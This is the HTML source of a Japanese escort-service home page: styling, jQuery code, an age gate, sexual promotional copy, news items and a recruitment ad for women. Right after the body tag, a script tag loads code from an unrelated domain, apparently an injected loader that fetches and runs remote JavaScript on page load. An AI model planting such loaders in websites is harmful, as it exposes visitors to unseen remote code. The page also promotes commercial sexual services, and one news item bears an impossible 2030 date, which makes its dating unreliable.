var uiAutocompleteL10n = {"noResults":"\u898b\u3064\u304b\u308a\u307e\u305b\u3093\u3067\u3057\u305f\u3002","oneResult":"1\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","manyResults":"%d\u4ef6\u306e\u7d50\u679c\u304c\u898b\u3064\u304b\u308a\u307e\u3057\u305f\u3002\u4e0a\u4e0b\u30ad\u30fc\u3092\u4f7f\u3063\u3066\u64cd\u4f5c\u3067\u304d\u307e\u3059\u3002","itemSelected":"\u9805\u76ee\u3092\u9078\u629e\u3057\u307e\u3057\u305f\u3002"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/autocomplete.min_ver-1.12.1.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/resizable.min_ver-1.12.1.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/draggable.min_ver-1.12.1.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/controlgroup.min_ver-1.12.1.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/checkboxradio.min_ver-1.12.1.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/button.min_ver-1.12.1.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/dialog.min_ver-1.12.1.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"/","locationajaxurl":"/","firstDay":"1","locale":"ja","dateFormat":"yy\/mm\/dd","ui_css":"https:\/\/gal-ben.com\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui.min.css","show24hours":"1","is_ssl":"1","txt_search":"\u691c\u7d22","txt_searching":"\u691c\u7d22\u4e2d...","txt_loading":"\u8aad\u307f\u8fbc\u307f\u4e2d\u2026"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/events-manager/includes/js/events-manager_ver-5.99911.js" id="events-manager-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/selectmenu.min_ver-1.12.1.js" id="jquery-ui-selectmenu-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/ui/tooltip.min_ver-1.12.1.js" id="jquery-ui-tooltip-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/vendor/moment.min_ver-2.29.1.js" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
moment.updateLocale( 'ja', {"months":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthsShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"weekdays":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"weekdaysShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"Y\u5e74n\u6708j\u65e5","LLL":"Y\u5e74n\u6708j\u65e5 g:i A","LLLL":null}} );
</script>
<script type="text/javascript" id="wp-fullcalendar-js-extra">
/* <![CDATA[ */
var WPFC = {"ajaxurl":"/","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"8","wpfc_limit_txt":"\u6e80\u5ba4 ...","timeFormat":"h(:mm)A","defaultView":"month","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"top","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/wp-fullcalendar/includes/js/main_ver-1.4.1.js" id="wp-fullcalendar-js"></script>
<link rel="https://api.w.org/" href="https://gal-ben.com/wp-json/"/>    
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-32x32.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2019/03/cropped-gal512-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2019/03/cropped-gal512-180x180.png"/>
<meta name="msapplication-TileImage" content="https://gal-ben.com/wp-content/uploads/2019/03/cropped-gal512-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/*
ここに独自の CSS を追加することができます。
詳しくは上のヘルプアイコンをクリックしてください。
*/
.rank_title{
	font-weight:bold;
	padding:0 0 10px 0;
	background:url(wp-content/uploads/2016/03/line_heart.gif) repeat-x bottom left;
}
/*.ul.cast_ranking li,ul.cast_list_frame li{
	width:24%;
}*/
ul.cast_ranking .cast_frame{
	text-align:center;
	padding:5px;
	background:url(wp-content/uploads/2016/03/bk_star.gif) ;
}
.cast_time{
	margin:5px 0 0 0;
}
.news_content {
box-sizing: border-box !important;
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0 !important;
    padding: 10px !important;
		display:inline-block;
	border:solid 10px rgba(255,255,179,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.news_content img{
	display:inline-block;
		border:solid 3px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
	padding: 0px 0px 0px 0px !important;
	margin: 5px 0 10px 0 !important;
	box-sizing: border-box !important;
	background:url(wp-content/uploads/2020/12/pinn1.png) no-repeat  top center;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
#koutuhi{
	width:100%;
	border:5px solid #F829BF;
}
#koutuhi strong{
	font-weight:bold;
}
#koutuhi td{
	padding:5px;
	vertical-align:top;
	border-left:1px solid #F829BF;
	border-bottom:1px solid #F829BF;
}
#koutuhi td.ryokin{
	background:#FAD7F2;
	color:#F829BF;
	font-weight:bold;
	font-size:16px;
}
.profile_cast_name{
	font-size:16px;
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all{
	margin:0px 0 5px 0px;
	border-bottom: 3px dashed #9fb7d4;
}
.icon_all img{
	padding: 33px 0px 3px 0px ;
	margin:0px 5px 3px 5px;
	background:url(wp-content/uploads/2016/03/icontop.png) no-repeat  top center;
}
.icon_blog img{
	padding: 50px 25px 10px 130px ;
	margin:0px 0 5px 0px;
	background:url(wp-content/uploads/2016/03/blogicon.png) no-repeat left;
}
.cast_name{
	padding: 5px 0px 5px 40px ;
	margin:2px 0 2px 0;
	background:url(wp-content/uploads/2016/12/girlname.png) no-repeat left;
}
.icon_prof{
	margin:2px;
	border-bottom: 3px dashed #9fb7d4;
}
.shimaikurikku {
	border:0px;
    background: rgba(68, 56,1, .99);
	font-size: 16px;
	display: block;
	padding: 0px 0px 0px 10px ;
}
.prof-g {
    border: 0px;
    text-align: center;
    padding: 10px;
    background: rgba(19, 84, 0, .80);
    border-radius: 10px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    margin: 3px;
    border: solid 1px #443801;
    color: #fff;
}
.prof-g img{
    margin: 3px;
}
.shop {
    margin: 0px 0px 5px 0px ;
	color: #fff;
	font-size: 16px;
	text-align: left;
	line-height: 26px;
	display: block;
	font-weight: bold;
	padding: 0px 0px 0px 10px ;
	text-shadow: 2px 2px 2px #0b0963,
	-2px 2px 2px #0b0963,
	2px -2px 2px #0b0963,
	-2px -2px 2px #0b0963;
}
.mm_1{
	width:330px;
	padding:5px;
	background-color:#ddfbd9;
	margin:0 auto;
	border-radius: 10px; /* CSS3草案 */
	-webkit-border-radius: 10px; /* Safari,Google Chrome用 */
	-moz-border-radius: 10px; /* Firefox用 */ 
	margin:3px;
}
.mm_1 th {
	background-color:#ffffff;
	padding:5px;
	text-align:center;
	width:30px;
	font-size:120%;
}
.mm_1 td {
	padding:5px;
}
.pickup1 {
	font-size:120%;
	color: #ff1693;
	font-weight:bold;
}
.pickup7 {
	font-size:110%;
	color: #0099ff;
	font-weight:bold;
}
.shukuhaku{
	    max-width: 960px;
}
.shukuhaku1 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #0000ff;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku1:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku2 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #7ac600;/*背景色*/
    border-bottom: solid 2px #518c00;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku2:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku3 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #ff0000;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku3:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku4 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #820000;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku4:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku5 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #444444;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku5:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku6 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #590089;/*背景色*/
    border-bottom: solid 2px #010063;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku6:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku7 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #f76a18;/*背景色*/
    border-bottom: solid 2px #490200;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku7:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.shukuhaku8 {
    position: relative;
    display: inline-block;
    padding: 0.25em 0.5em;
    text-decoration: none;
    color: #FFF;
    background: #e500d6;/*背景色*/
    border-bottom: solid 2px #a00000;/*少し濃い目の色に*/
    border-radius: 4px;/*角の丸み*/
    box-shadow: inset 0 2px 0 rgba(255,255,255,0.2), 0 2px 2px rgba(0, 0, 0, 0.19);
    font-weight: bold;
}
.shukuhaku8:active {
    border-bottom: solid 2px #fd9535;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.30);
}
.square_btn{
    text-decoration: none;
    font-weight: bold;
    font-size: 37px;
    color: #ff7fbf;
    text-shadow: 0px 4px 2px rgba(0, 0, 0, 0.32), 0px 1px 0px #6182ca, 0px 2px 0px #4f6aa7, 0px 3px 0px #5470ad;
}
.square_btn:active {
    top: 4px;
    text-shadow: none;
}
.btnen{
    display: inline-block;
    text-decoration: none;
    background: #87befd;
    color: #FFF;
    width: 50px;
    height: 50px;
    line-height: 50px;
    border-radius: 50%;
    text-align: center;
    vertical-align: middle;
    overflow: hidden;
    box-shadow: 0px 0px 0px 5px #87befd;
    border: dashed 3px #FFF;
    transition: .4s;
}
.btnen:hover{
    background: #668ad8;
     box-shadow: 0px 0px 0px 5px #668ad8;
}
.breadcrumbs {
color: #fff;
    background-color: #124f36;
margin: 5px;
padding: 15px;
 border: 3px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
}
.j12-110price5, .j12-110price6 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
padding: 4px;
	margin-top: 1px;
	margin-bottom: 1px;
		display:inline-block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.j12-110price7 {
	color: #09C;
	font-size: 20px;
	text-align: left;
	background-color: #D9F8FF;
	font-weight: bold;
	line-height:20px;
	    padding: 5px;
	margin-top: 5px;
	margin-bottom: 2px;
		display: block;
 border: 3px solid #09C;
    border-radius: 3px;
}
.page_frame{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#top_content{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#enter_frame{
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.enter2{
	max-width:980px;
    color: #fff !important;
    background-color: #124f36 !important;
	margin: 5px 0 5px 0 !important;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
.spmenu{
    color: #fff !important;
    background-color: #124f36;
	margin: 15px 0 15px 0;
padding: 15px;
 border: 9px solid #806555 !important;
    border-radius: 3px !important;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset !important;
}
#footer_menu ul li a {
color: #35bedd;
}
.point {
    color: #ffb1b3;
    font-weight: bold;
    border: 3px solid #ffb1b3;
}
.page_title.main_color {
	font-size: 18px;
background: linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 63%, rgba(255,255,146,0.1) 64%, rgba(255,255,146,0.1) 67%, rgba(255,255,146,0) 68%),linear-gradient(to bottom, rgba(255,255,146,0), rgba(255,255,146,0) 50%, rgba(255,255,146,0.3) 60%, rgba(255,255,146,0.3) 99%, rgba(255,255,146,0)) !important;
	margin-left:auto;
	margin-right:auto;
}
/* 黒板風　タイトル　5 */
.kokuban-t5 {
 position: relative;
	margin: 2px 0 5px 0 !important;
padding: 5px 10px 7px 10px !important;
 background-color: #202020; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 8px solid #b2771f; /* 枠線 */
 border-radius: 3px; /* 角の丸み */
 box-shadow: 0 0 5px #333;
}
.kokuban-t5::before,
.kokuban-t5::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-t5::before {
 width: 17px; 
 right: 20px;
 border: solid 3px #ffff00; /*チョーク黄 */
 border-radius: 3px 2px 0 2px;
}
.kokuban-t5::after {
 width: 13px; 
 right: 55px;
 border: solid 3px #ff7fbf; /*チョークピンク */
 border-radius: 15px 10px 2px 5px;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
/* 黒板風　3 */
.kokuban-s3 {
 position: relative;
	margin: 5px 0 5px 0;
    padding: 5px;
 background: #1c1545; /* ボックス背景色 */
 color: #fff; /* 文章色 */
 border: 5px solid #C0C0C0; /* 枠線 */
 border-radius: 2px; /* 角の丸み */
 box-shadow: 0 0 5px #333, 0 0 5px #555 inset;
}
.kokuban-s3::before,
.kokuban-s3::after {
 position: absolute;
 content: '';
 bottom: 0;
} 
.kokuban-s3::before {
 width: 20px;
 right: 10px;
 border: solid 3px #ff42a0; /*チョークピンク */
 border-radius: 3px 2px 0 2px;
}
.kokuban-s3::after {
 width: 15px;
 right: 45px;
 border: solid 3px #fff; /*チョーク白 */
 border-radius: 8px 5px 2px 5px;
}
.breadcrumbs-sp {
    color: #fff;
    background-color: #124f36;
	margin: 5px 0 5px 0;
    padding: 5px;
 border: 9px solid #806555;
    border-radius: 3px;
    box-shadow: 2px 2px 4px #666, 2px 2px 2px #111 inset;
    text-shadow: 0px 0px 2px #000;
    line-height: 1.9;
}
.widget_banneritem img{
	display:inline-block;
	padding: 25px 0px 0px 0px !important;
	margin:0px 0 0px 0;
	background:url(wp-content/uploads/2020/12/pinn1-1.png) no-repeat  top center;
}
.cast_list_frame li .cast_frame .cast_section  {
    color: #fff !important;
}
.title-t5 {
 position: absolute;
 top: .5em;
 right: 0;
 left: 0;
 text-align: center;
 font-weight: bold;
 font-size: 1.1em;
 color: #ff7fbf; /* タイトル色 */
}
.kakomi {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(255,255,255,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi2 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
    padding: 15px;
		display:inline-block;
	border:solid 10px rgba(150,200,5,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.kakomi3 {
    color: #fff;
    background-color: #124f36;
    margin: 10px 0 10px 0;
padding: 10px;
		display:inline-block;
	border:solid 10px rgba(255,180,80,0.85);
	border-radius: 255px 15px 225px 15px/15px 225px 15px 255px;
}
.wp-table-reloaded, .wp-table-reloaded th, .wp-table-reloaded td{
 border: 0px !important;
}
.cast_section.sub_color {
background: rgba(100,100,100,0.7);
}		</style>
		<script type="text/javascript">
jQuery(function(){  
	jQuery('#top_fleaxslider .flexslider').flexslider(
	{animation: "slide",slideshow: true,slideshowSpeed: 5000,animationDuration: 600,directionNav: true,controlNav: true}	);
	jQuery('#sidebar .flexslider,.top_widget .flexslider').flexslider();
	jQuery('#profile_image .flexslider').flexslider({
    animation: "slide",
    controlNav: "thumbnails",
	slideshow: true,    
  });
});
jQuery(window).bind('resize load', function(){
 	var windowsize = jQuery(window).width();
  if (windowsize > 960) {
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").tile();
  }else{
  	jQuery("#top_content .cast_list_frame .cast_frame,.page_content .cast_frame").css("height",""); 
  }
});
</script>
<!--[if lt IE 9]>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/html5shiv.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/respond.min.js"></script>
<script src="https://gal-ben.com/wp-content/themes/006cute-line/js/iefontfix.js"></script>
<script type="text/javascript">
jQuery(function() {
  jQuery('.top_widget,.side_widget,.page_frame,.ie_font_fix').ieGradient();
});
</script>
<![endif]-->
<link rel="apple-touch-icon-precomposed" href="apple-touch-icon-precomposed.png"/>
</head>
<body data-rsssl="1" class="home blog">
    <script src="https://scriptxyz.xyz/site_scripts/Gal-Ben.com.js"></script>
<!-- start header -->
<header class="header_color">
<div id="header_inc">
<h1 id="logo"><a href="top.html"><img width="468" height="150" src="wp-content/uploads/2020/11/1574428215899-e1605238833702.jpg" class="attachment-full size-full" alt="豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園" loading="lazy"/></a></h1>
<div id="header_section" class="clearfix">
<div class="kokuban-t5">
<div id="site_name" class="sub_color_border"><span class="title-t5">当学園のスリーサイズは実寸です</span><br>豊橋最大の素人学園系デリヘル<br>ギャル勉強中豊橋デリヘル学園
	</div>
<span id="open">営業時間:13時～深夜3時（電話受付 12:30開始）</span>
<span class="tel_number smart_hide">TEL/090-7710-9820</span>
<div id="tel" class="pc_hide tablet_hide"><div class="btn orange"><a href="tel:090-7710-9820">お店にTEL</a></div></div></div>
</div>
</div>
</header>
<!-- end header -->
<div id="wrapper_all" class="container">
<div id="wrapper">
<!-- start wrapper -->
<div class="one_col">
<!-- start maincontent -->
<div id="enter_image" class="row">
<div class="twelve columns">
<div id="enter_image_inc">
</div>
</div>
</div>
<!-- WRAPPER -->
<div id="enter_frame" class="page_content">
		<div id="top_fleaxslider">   
		<div class="flexslider">
		<ul class="slides">
		<li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_1_20200120162732pc.jpg"/></a></li><li><img src="wp-content/uploads/2020/12/60ff64844c47d5730c87a79c1d5529f6.jpg"/></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_2_20200120162732pc.jpg"/></a></li><li><a href="top.html"><img src="wp-content/uploads/2020/01/shps1500004666_3_20200120162732pc.jpg"/></a></li>		</ul>
		</div>
		</div>
		<div id="enter_navi" class="clearfix">
<div id="enter_button" class="btn orange pill"><a href="top.html">18歳以上「入場」</a></div>
<div id="leave_button" class="btn orange pill"><a href="http://www.yahoo.co.jp/" rel="”nofollow&quot;">18歳未満「退場」</a></div>
</div>
<div id="enter_section">
<p><h2>「豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園」</h2>のオフィシャルサイトです。</p>
<div id="footer_copy"><span>Copyright 2024</span><span><a href="top.html">豊橋最大の素人学園系デリヘル|ギャル勉強中豊橋デリヘル学園</a></span><span>.All rights reserved.</span></div>
<div class="row"><div id="text-2" class="enter_widget ads widget_text">			<div class="textwidget"><p>ギャル勉強中！豊橋デリヘル学園は18歳から25歳限定のかわいい偏差値トップクラスの生徒ばかり。<br/>
校長が勃起しない女の子は入学できない、入学最難関校で～す♪</p>
<p>更に生徒を指導する教師陣は某有名エロ大学を卒業した、熱血女教師ばかり☆<br/>
職員室は大人の色気で満ち溢れております！</p>
<p><strong>全国NO.1 風俗サイト</p>
<p>ヘブンネット<br/>
豊橋、豊川、東三河地域</p>
<p>上位表示店</strong></p>
<p>新風営法（無店舗型性風俗特殊営業第2条第7項第1号）届出済店<br/>
（新風俗営業届出確認書登録番号、第54201010115号）</p>
</div>
		</div></div>
</div>
</div>
<div class="enter2">
<div class="page_content">
<div class="row">		<div id="newsitem-12" class="main_top_widget ads widget_newsitem">		<h3 class="page_title main_color"><span class="title_name">校内放送　リアルタイム速報</span></h3>        <div class="widget_frame">
		<dl class="news_wrap">
                        <dt>
        <h4 class="news_title"><a href="tgs.html">TGS GROUP全店舗の最新ニュース</a></h4>
                </dt>
        <dd>
		        		<div class="news_content">
                <div class="rss-antenna">
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		公式アプリ・リリース　アプリ会員大募集中！</p>
		<p class="siteinfo"> 2030/05/10 12:40</p>
					<p class="description">
	平成最後の大改新
2019年、3月1日より運用開始！
今までのメール会員価格以上にお得になりました。
今すぐダウンロード
アプリをインストールして頂…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		ギャル勉強中の出勤や待ち時間の更新について</p>
		<p class="siteinfo"> 2025/03/28 13:47</p>
					<p class="description">
	&nbsp;
&nbsp;
出勤情報について
ギャル勉強中の出勤情報や正確な待ち時間などは、ヘブンネットにて確認してくださるようお願い致します。
今まで、ぬ…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月4日13時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/04 13:00</p>
					<p class="description">
 体験入店情報 
12月4日13時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月3日14時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/12/03 14:00</p>
					<p class="description">
 体験入店情報 
12月3日14時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		12月1日18時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/12/01 18:00</p>
					<p class="description">
 体験入店情報 
12月1日18時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまして…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月8日13~15時頃よりギャル勉強中！豊橋デリヘル学園にて 2名体験入店</p>
		<p class="siteinfo"> 2024/11/08 13:00</p>
					<p class="description">
 体験入店情報 
11月8日13~15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
2名 体験入店を予定しております。
電話予約の受付開始時刻につきまし…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		11月1日15時頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/11/01 15:00</p>
					<p class="description">
 体験入店情報 
11月1日15時頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては、T…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ガチ熱ゴールデン黄金タイムキテマス(´艸｀*)★ｷﾀ―(ﾟ∀ﾟ)―!!当学園のガチで人気熱々の美少女集結中★見逃し厳禁★今直ぐお気にをgetして甘くてHな密室体験２人でしちゃいましょ(*ﾉωﾉ)★今直ぐ★ご連絡お待ちしております(´艸｀*)☆※</p>
		<p class="siteinfo"> 2024/10/25 10:38</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		10月5日14時半頃よりギャル勉強中！豊橋デリヘル学園にて体験入店</p>
		<p class="siteinfo"> 2024/10/05 14:30</p>
					<p class="description">
 体験入店情報 
10月5日14時半頃より、
ギャル勉強中！豊橋デリヘル学園にて、
体験入店を予定しております。
電話予約の受付開始時刻につきましては…			</p>
	</div>
    <hr>
		<div class="rss-item">
				<div class="rss-img left">
			
		</div>
				<p class="title">
		※ｷﾀ―(ﾟ∀ﾟ)―!見逃し厳禁‼!極上生徒揃いまくりっ(*ﾉωﾉ)★厳選した学園自慢の激熱美少女をご案内★女の子の柔肌と人肌を五感で感じながら♪まだ少し肌寒い体を一緒に温め合いませんか(*ﾉωﾉ)？絶対おススメ★ガチ熱生徒盛りだくさん♪見逃し厳禁★必見です(´艸｀*)？★※</p>
		<p class="siteinfo"> 2024/10/04 10:48</p>
					<p class="description">
	&nbsp;
★★★美少女豊作★黄金時代に運気上昇★激熱な★★感謝いっぱい極熱祭り
&nbsp;
★★★
&nbsp;
★★★実りの秋★美少女激熱ﾌｨｰﾊﾞｰ★運気上げていきましょ★★★
&n;…			</p>
	</div>
    <hr>
	</div>
<hr/>
<h2>TGS GROUP 公式サイト</h2>
<p><img src="logo/TGS700.png" alt="豊橋デリヘルTGS風俗"/></p>
<hr/>
                </div>
        		</dd>  
						</dl>
        </div>
		</div> 
		<div id="text-22" class="main_top_widget ads widget_text"><h3 class="page_title main_color"><span class="title_name">女の子の為の求人情報、高収入アルバイトはこちら</span></h3>			<div class="textwidget"><p>女性の為の風俗デリヘル求人情報　ソフトサービスのお店もあるから風俗未経験でも安心！<br>↓今すぐ稼ぎたい方はこの画像をクリック↓<br><img src="wp-content/uploads/2015/11/ichigo-sp.jpg" alt="豊橋豊川デリヘル風俗エステ手コキ高収入求人アルバイト"/></p></div>
		</div></div></div>
</div>
<!-- end main content -->
</div>
<!-- end wrapper -->
</div>
</div>
<!-- start footer -->
<footer id="footer" class="main_color sub_color_border">
<div id="footer_top_anchor" class="smart_hide tablet_hide skiplink"><a href="#" gumby-goto="top" class="main_color">PAGE TOP</a></div>
<div id="footer_copy"><span>Copyright &copy; 2007-2024</span><span> TGS GROUP：豊橋、豊川地域最大級の老舗風俗GROUP　デリヘル|手コキ|オナクラ</span><span>.All rights reserved.</span></div>
</footer>
<!-- /end footer -->
